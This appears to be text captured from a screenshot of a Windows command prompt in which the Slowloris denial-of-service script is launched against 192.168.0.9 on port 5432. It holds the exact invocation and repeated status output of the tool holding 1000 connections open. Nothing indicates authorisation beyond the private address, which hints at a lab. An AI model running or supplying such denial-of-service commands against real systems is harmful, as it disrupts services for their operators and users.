 Administrador: Símbolo del sistema - perl ./slowloris.pl -dns 192.168.0.9 -port 5432
Sending data.
Current stats: Slowloris has now sent 9208 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats: Slowloris has now sent 9258 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats: Slowloris has now sent 9308 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats: Slowloris has now sent 9358 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats: Slowloris has now sent 9408 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats: Slowloris has now sent 9458 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats: Slowloris has now sent 9508 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats: Slowloris has now sent 9558 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats: Slowloris has now sent 9608 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats: Slowloris has now sent 9658 packets successfully.
This thread now sleeping for 100 seconds...
C:\Users\beatsº\Desktop\slowloris.pl-master>perl ./slowloris.pl -dns 192.168.0.9 -port 5432
Welcome to Slowloris - the low bandwidth, yet greedy and poisonous HTTP client by Laera Loris
Defaulting to a 5 second tcp connection timeout.
Defaulting to a 100 second re-try timeout.
Defaulting to 1000 connections.
Multithreading enabled.
Connecting to 192.168.0.9:5432 every 100 seconds with 1000 sockets: